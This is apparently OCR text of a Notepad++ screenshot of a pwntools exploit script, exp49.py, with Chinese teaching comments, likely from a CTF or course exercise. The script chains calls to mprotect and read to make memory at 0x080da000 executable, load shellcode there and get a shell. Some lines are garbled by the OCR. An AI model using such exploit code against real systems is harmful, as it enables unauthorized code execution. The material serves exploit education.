 C:\Users\moloa\Desktop\0115\49\exp49.py - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
exp49.py
19
20 payload += p32(0x806bee0)# read函数地址
21 payload += p32(0x08056194)# 3 pop 1 ret地址
22
23 payload += p32(0x0)
24 payload += p32(0x080da000)# shellcode地址
25 payload += p32(len(shellcode))
26 payload += p32(0x8048A19)# read函数返回地址(就是我们shellcode所在地址,即我们修改的内存空间的起始地址),这个EXP已经可以打通
27 p.recvuntil("
28 p.sendline(payload)
29
30
31
32
33 payload = 22 * 'a'
34 mprotect函数地址
35 payload += p32(0x08056194)# 3 pop 1 ret地址
36 payload += p32(0x080da000)# 需要修改的内存的起始地址 *] Got EOF while reading in interactive 出现这个很多同学都见过，是没打通。为啥我们第一次打通了，第二次就没打通呢
37 #context.arch='i386' ,有时候我们需要指定一下这个，现在就稳很多了。
38 payload += p32(0x1000)# 修改内存空间的大小
39 payload += p32(0x7)# 需要赋予的权限
40
41 shellcode = asm(shellcraft.sh(),arch='i386',os='linux')
42
43 payload += p32(0x806bee0)# read函数地址
44 payload += p32(0x08056194)# 3 pop 1 ret地址
45
46 payload += p32(0x0)
47 payload += p32(0x080da000)# shellcode地址
48 payload += p32(len(shellcode))
49 payload += p32(0x080da000)# read函数返回地址(就是我们shellcode所在地址,即我们修改的内存空间的起始地址),这个EXP已经可以打通
50
51 p.sendline(payload)
52 p.sendline(shellcode)
53 p.interactive()
54
62%
CPU 67°C
12:14
1月23日星期二
Debug
格式化字符串
49
Ln: 42
Windows (CR LF)
UTF-8
搜索
英
-8°C 晴朗
英
15:31
2024-01-23